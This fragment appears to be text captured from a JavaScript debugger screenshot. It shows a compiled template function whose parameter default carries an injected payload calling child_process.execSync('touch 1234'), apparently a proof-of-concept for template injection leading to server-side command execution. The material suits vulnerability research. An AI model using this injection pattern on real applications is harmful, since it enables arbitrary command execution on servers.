 变量
Block
print: ƒ (){__p+=__j.call(ar…
__j: ƒ join()
__p: 'Hello [object Object]'
this: global
Local
Global
1 (function anonymous(epithet = this.process.mainModule.require('child_process').execSync('touch 1234')
2 ) {
3 var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};
4 __p+='';
5 print('Hello ' + epithet);
6 __p+='';
7 return __p;
8
9 })